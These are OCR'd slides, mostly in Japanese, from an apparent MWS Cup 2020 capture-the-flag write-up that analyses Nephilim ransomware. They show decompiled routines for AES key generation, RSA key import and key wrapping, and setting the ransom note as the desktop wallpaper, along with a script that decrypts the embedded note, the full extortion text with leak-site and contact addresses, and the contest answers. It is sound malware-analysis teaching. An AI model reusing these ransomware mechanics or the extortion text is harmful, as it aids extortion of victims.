	- $\circ$  256 bit = 32 byte
- 鍵長がわかればビット数がわかる

aa\_KeyExpansion((int)local\_c4, key);

```
FUN 0040128f (undefined4 param 1, int key, int param 3, uint param 4, undefined4 *param 5,
            undefined *param 6)
 char *pcVarl:
 int iVar2:
 uint uVar3;
 undefined local c4 [176];
 undefined4 local 14;
 undefined4 uStackl6:
 undefined4 uStack12:
 undefined4 uStack8;
```
MWS Cup 2020

27



void cdecl FUN 00401d06(undefined4 param 1)

- FUN 0040128f 関数の引数を辿る
- 鍵の生成処理を確認
	- SystemFunction036 を利用してランダムな**16**byteを生成

```
if (DAT 0040510c == (HMODULE) 0x0) {
  DAT 0040510c = LoadLibraryA("advapi32.dll");
if (DAT 00405108 == (FARPROC)0x0) {
  DAT 00405108 = GetProcAddress(DAT 0040510c, "SystemFunction036");
(*DAT 00405108) (param 1,0x10);
return:
```
#### **RtlGenRandom function (ntsecapi.h)**

12/05/2018 · 2 minutes to read

[The RtlGenRandom function is available for use in the operating systems specified in the Requirements section. It may be altered or unavailable in subsequent versions. Instead, use the CryptGenRandom function.]

The RtlGenRandom function generates a pseudo-random number.

Note This function has no associated import library. This function is available as a resource named SystemFunction036 in Advapi32.dll. You must use the LoadLibrary and GetProcAddress functions to dynamically link to Advapi32.dll.

## ラウンド処理部分を探す

- sbox が使われている関数の回りを探すと、 004017b2 が AES のメイン処理に該当
- **ラウンド数は10**



# The flag is: AES-128



004040f8 のデータはどういうデータで何の処理に使用されるか答えよ。この問題 は完全に正解していない場合であっても、内容に応じて部分点を与える。



#### 004040f8のデータの確認

#### A-Za-z+/で構成された文字列



### **004040f8**䛾データ䛾参照元を確認

- **FUN 004024d3で参照されている** 
	- WinCrypt系関数を名前解決
	- CryptStringToBinaryA
		- **■ CRYPT\_STRING\_BASE64**
	- CryptImportKey
- CryptImportKeyでインポートする







## インポートした鍵の用途

鍵の参照を辿る

- インポートした鍵はCryptEncrypt で使用
- ランダム生成した AES の key と IV を CryptEncrypt で暗号化



```
void cdecl CryptImportKey(BYTE *bData, DWORD dwDataLen)
      HCRYPTPROV hProv:
      hProv = hProv:
     if (DAT 004050cc == (HMODULE) 0x0) {
        DAT_004050cc = LoadLibraryA("advapi32.dll");
      if (CryptImportKey == (CryptImportKey *) 0x0) {
        CryptImportKey = (CryptImportKey *)GetProcAddress(DAT 004050cc, "CryptImportKey");
13
      (*CryptImportKey) (hProv, bData, dwDataLen, 0, 0, simport key) ;
      return;
                     void fastcall FUN 00402623 (undefined4 param 1.int param 2.undefined *param 3)
                       HCRYPTKEY hKev:
                       undefined *puVarl;
                       BOOL BVar2:
                       int iVar3:
                       DWORD local 8;
                       iVar3 = 0x10:
                       local 8 = 0x10;\text{puVar1} = \text{param 3:}xpuVarl = puVarl[param 2 - (int)param 3];
                         hKey = import key;\text{puVar1} = \text{puVar1} + 1:
                         iVar3 = iVar3 + -1;} while (iVar3 != 0);
                       if (DAT 004050e4 == (HMODULE) 0x0) {
                         DAT 004050e4 = LoadLibraryA("advapi32.dll");
                       if (CryptEncrypt == (CryptEncrypt *) 0x0) {
                         CryptEncrypt = (CryptEncrypt *)GetProcAddress(DAT 004050e4, "CryptEncrypt");
                       BVar2 = (*CryptEncryption() (hKey, 0, 1, 0, param 3, slocal 8, 0x100);
                       if (BVar2 == 0)ExitProcess(0):
                                                                                                  34return;
```
## **The flag is:**

# **Base64**エンコードされた**RSA**䛾公開鍵で あり、ランダム生成した**AES**䛾暗号鍵と**IV**を 暗号化するのに利用する (これにより、攻撃者の持つ秘密鍵がなければファイルその ものを復号できなくなる)

### **8.**関数䛾処理

FUN\_00401f5bが行う処理を説明せよ。この問題は完全に正解していない場合であ っても、内容に応じて部分点を与える。



#### 方針

MWS Cup 2020

#### 細かく読みすぎずに Windows API で流れを追う

```
if (DAT 004050a8 == (FARPROC) 0x0) {
51
52
       DAT 004050a8 = GetProcAddress(DAT 004050ac, "GetDesktopWindow");
53
54
     iVar1 = (*DAT 004050a8) ();
55
     if (DAT 0040502c == (HMODULE) 0x0) {
56
       DAT 0040502c = LoadLibraryA("user32.dll");
57
58
     if (DAT 00405028 == (FARPROC) 0x0) {
59
       DAT 00405028 = GetProcAddress (DAT 0040502c, "GetWindowRect");
60
61
     (*DAT_00405028)(iVarl, local_88);
62
     local_8 = local_7c;63
     GetTempPathW(0x104, local 2c4);
64
     lstrcatW(local 2c4, L"\\god.jpg");
65
     local c = (LPCSTR) aa decrypt ransomnote();
66
     if (DAT_004050a4 == (HMODULE) 0x0) {
67
       DAT_004050a4 = LoadLibraryA("gdi32.dll");
68
69
     if (DAT 004050a0 == (FARPROC) 0x0) {
70DAT 004050a0 = GetProcAddress (DAT 004050a4, "CreateFontW");
71
72
     local\_lc = (*_DAT_004050a0)(0x1c, 0, 0, 0, 400, 0, 0, 0, 1, 2, 0, 0, 0, L"Comic Sans MS");
73
     if (DAT 00405094 == (HMODULE) 0x0) {
74DAT 00405094 = LoadLibraryA("user32.dll");
75
76
     if (DAT 00405090 == (FARPROC)0x0) {
77
       DAT_00405090 = GetProcAddress(DAT_00405094,"GetDC");
78
```

```
if (DAT 00405030 == (FARPROC)0x0) {
  DAT 00405030 = GetProcAddress (DAT 00405034, "GetTextExtentPoint32A");
(* DAT 00405030) (uVar2, local_c, local_10, local_68);
local 68[0] = local 68[0] + 3 c 0xfffffffc;if (DAT 0040507c == (HMODULE) 0x0) {
 DAT 0040507c = LoadLibraryA("gdi32.dll");
if (DAT 00405078 == (FARPROC) 0x0) {
 DAT 00405078 = GetProcAddress (DAT 0040507c, "CreateCompatibleBitmap")
local_28 = (*_DAT_00405078)(uVar2, local_80, local_8);FUN_00401ed4(uVar2, local_28);
if (DAT 00405044 == (HMODULE) 0x0) {
 DAT 00405044 = LoadLibraryA("gdi32.dll");
if (DAT_00405040 == (FARPROC)0x0)DAT 00405040 = GetProcAddress (DAT 00405044, "SetTextColor");
(* DAT 00405040) (uVar2, 0xfffffff);
if (DAT_00405064 == (HMODULE)0x0) {
 DAT_00405064 = LoadLibraryA("gdi32.dll");
if (DAT_00405060 == (FARPROC)0x0) {
 DAT 00405060 = GetProcAddress (DAT 00405064, "SetBkMode");
(*DAT 00405060) (uVar2, 2) ;
if (DAT_0040505c == (HMODULE) 0x0) {
 DAT 0040505c = LoadLibraryA("gdi32.dll");
if (DAT_00405058 == (FARPROC)0x0) {
 DAT_00405058 = GetProcAddress(DAT_0040505c, "SetBkColor");
```
if (DAT 00405088 == (FARPROC)0x0) { DAT\_00405088 = GetProcAddress(DAT\_0040508c, "ReleaseDC"); (\*DAT\_00405088)(0,local\_24); hFile = CreateFileW(local 2c4, 0x40000000, 0, (LPSECURITY ATTRIBUTES) 0x0, 2, 0x80, (HANDLE) 0x0); if (hFile != (HANDLE) 0xfffffffff) {  $local 18 = 0:$ WriteFile(hFile, slocal\_60, 0xe, slocal\_18, (LPOVERLAPPED) 0x0); WriteFile(hFile, local 50, 0x28, slocal 18, (LPOVERLAPPED) 0x0); WriteFile(hFile, local\_20, local\_3c, slocal\_18, (LPOVERLAPPED) 0x0); CloseHandle(hFile); FUN 00401f19(local 28): if (DAT\_0040504c ==  $(HMODULE) 0x0)$  {  $DAT_0040504c = LoadLibraryA("gdi32.d11");$ if  $(DAT_00405048 == (FARPROC)0x0)$ DAT\_00405048 = GetProcAddress(DAT\_0040504c, "DeleteDC"); (\*\_DAT\_00405048)(local\_14); FUN 00401f19(local lc); if (DAT\_00405084 == (HMODULE)0x0) { DAT\_00405084 = LoadLibraryA("user32.dll"); 211 212 if (DAT 00405080 == (FARPROC)0x0) { 213 \_DAT\_00405080 = GetProcAddress(DAT\_00405084,"SystemParametersInfoW");  $(*$  DAT 00405080) (0x14,0,1ocal 2c4,1);

## 関数全体䛾流れを読む **(**前半〜中盤**)**

#### ● 前半

- "%TEMP%god.jpg" の文字列 作成
- FUN 004027eb で CryptDecrypt を使用して何かしらのデータを 復号

#### ● 中盤

- Bitmap 作成系の API 呼び出し
- FUN\_004027eb で復号した データを DrawTextA で bitmap に描画

```
if (DAT 00405028 == (FARPROC)0x0) {
 DAT 00405028 = GetProcAddress(DAT 0040502c, "GetWindowRect");
```
(\*DAT\_00405028)(iVarl, local\_88); local  $8 = local 7c;$ GetTempPathW(0x104, god jpg path); lstrcatW(god jpg path, L"\\god.jpg"); something\_decrypted\_data = (LPCSTR)FUN\_004027eb(); if (DAT 004050a4 == (HMODULE) 0x0) { DAT  $004050a4 =$  LoadLibraryA("gdi32.dll");

#### (snip.)

```
if (DAT 0040503c == (HMODULE) 0x0) {
  DAT 0040503c = LoadLibraryA("user32.dll");
if (DrawTextA == (FARPROC) 0x0) {
  DrawTextA = GetProcAddress(DAT 0040503c, "DrawTextA");
(*DrawTextA) (uVar2, something decrypted data, local 10, &local 78, 0x211);
iVar1 = local 24;biitmap fileheader = 0x4d42;
```
## 関数全体䛾流れを読む**(**後半**)**

#### ● 後半

- CreateFile + WriteFile で 中盤までに作っていたデータ を "%TEMP%god.jpg" に出力
- SystemParameterInfoW で god.jpg を何かしらの パラメータとして設定

```
hFile = CreateFileW(god jpg path, 0x40000000, 0, (LPSECURITY ATTRIBUTES) 0x0, 2, 0x80, (HANDLE
if (hFile != (HANDLE)) 0xfffffffff |
  local 18 = 0;WriteFile(hFile, &biitmap fileheader, 0xe, &local 18, (LPOVERLAPPED) 0x0);
  WriteFile(hFile, bitmap infoheader, 0x28, &local 18, (LPOVERLAPPED) 0x0);
  WriteFile(hFile,bitmap maindata,local 3c,&local 18, (LPOVERLAPPED) 0x0);
  CloseHandle(hFile);
  DeleteObject(local 28);
  if (DAT 0040504c == (HMODULE) 0x0) {
    DAT 0040504c = LoadLibraryA("gdi32.dll");
  if (DAT 00405048 == (FARPROC) 0x0) {
    DAT 00405048 = GetProcAddress(DAT 0040504c, "DeleteDC");
  (* DAT 00405048) (local 14);
  DeleteObject(local lc);
  if (DAT 00405084 == (HMODULE) 0x0) {
    DAT 00405084 = LoadLibraryA("user32.dll");
  if ( SystemParametersInfoW == (FARPROC) 0x0 {
    SystemParametersInfoW = GetProcAddress(DAT 00405084, "SystemParametersInfoW");
  (* SystemParametersInfoW) (0x14,0,god jpg path,1);
return;
```
### 細かく読む**(**前半〜中盤**)**

● DrawTextAの引数の調査

- FUN\_004027eb から、復号対象のデータ DAT\_00403990 の XREF を見る
- DAT 00403990 は FUN 00401314 でも使われており、 `NEPHILIN-DECRYPT.txt` の文字から脅迫文の作成と推測できる
- DrawTextA で書き込まれるデータは同じ脅迫文であり、god.jpg は脅迫画像と 推測できる



#### TIPS: DAT 00403990 の内容の確認

#### WinCrypt API を使って復号することができる

**MWS** 

```
from ctypes import windll, c yoid p, byref, create string buffer, c int
     import base64
                                                                                                  Two things have happened to your company.
     PROV RSA FULL = 1CALG RC4 = 0x6801All of your files have been encrypted with military grade algorithms.<br>The only way to retrieve your data is with our software.<br>Restoration of your data requires a private key which only we possess.
     CALG SHA1 = \theta \times 8\theta \theta4
     CRYPT FXPORTABLE = 1
     CRYPT NO SALT = 0 \times 00000010Information that we deemed valuable or sensitive was downloaded from you
     note = base64.b64decode("o17RAu5d70F1Z10y5v6PadIpzy++fYGjDN8xcVngzr2w2k23vmAe2S9gH4SLjqRncc
                                                                                                  We can provide proof that your files have been extracted.<br>If you do not contact us we will start leaking the data periodically in p
     hProv = c void p()windll.advapi32.CryptAcquireContextA(byref(hProv), 0, 0, PROV RSA FULL, 0)
                                                                                                  To confirm that our decryption software works email to us 2 files from ra
     hCryptHash = c void p()You will receive further instructions after you send us the test files.
                                                                                                  We will make sure you retrieve your data swiftly and securely and that you<br>If we do not come to an agreement your data will be leaked on this websit
     windll.advapi32.CryptCreateHash(hProv, CALG SHA1, 0, 0, byref(hCryptHash))
     bdata = create string buffer(data)
                                                                                                  Website: http://corpleaks.net
     dwdatalen = c int(len(data))TOR link: http://hxt254avgrsziein.onion
     windll.advapi32.CryptHashData(hCryptHash, bdata, dwdatalen, 0)
                                                                                                  Contact us via email:
     hkey = c void p()Johnrachford@protonmail.com
     windll.advapi32.CryptDeriveKey(hProv, CALG RC4, hCryptHash, CRYPT NO SALT, byref(hkey))
                                                                                                  ieremyharfman@tutanota.com
                                                                                                   Tombambfort@protonmail.com
     bdata = create_string_buffer(note)
     bdatalen = c int(len(note))
     windll.advapi32.CryptDecrypt(hkey, 0, 1, 0, bdata, byref(bdatalen))
     print(bdata.raw[:bdatalen.value].decode("utf-8"))
Cup 2020
```
## 細かく読む**(**後半**)**

- SystemParameterInfoW の引数の調査
	- API の引数を調査すると、0x14 で壁紙のパラメータを指定
	- 脅迫文の書かれた画像をデスクトップに設定している

```
SystemParametersInfoW = GetProcAddress(DAT 00405084, "SystemParametersInfoW");
(* SystemParametersInfoW) (0x14,0, god jpg path, 1);
```
SPI\_SETDESKWALLPAPER

0x0014

Note When the SPI\_SETDESKWALLPAPER flag is used, SystemParametersInfo returns TRUE unless there is an error (like when the specified file doesn't exist).

## ランサムウェアの実行結果



# **The flag is:** 脅迫画像の生成をおこなって、 壁紙として設定する

## 問題に使用したマルウェアのハッシュ値

b8066b7ec376bc5928d78693d236dbf47414571df05f818a43fb5f52136e8f2e

